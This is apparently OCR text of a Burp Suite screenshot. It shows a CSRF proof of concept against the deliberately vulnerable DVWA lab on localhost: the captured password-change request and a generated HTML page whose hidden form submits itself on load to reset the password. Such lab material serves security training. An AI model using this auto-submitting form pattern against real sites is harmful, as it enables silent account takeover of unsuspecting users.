 CSRF PoC generator
Request to: http://127.0.0.1
Options
?
Pretty
Raw
Hex
\n
1 GET /DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&
Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
INSPECTOR
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="password" />
6 <input type="hidden" name="password&#95;conf" value="password" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close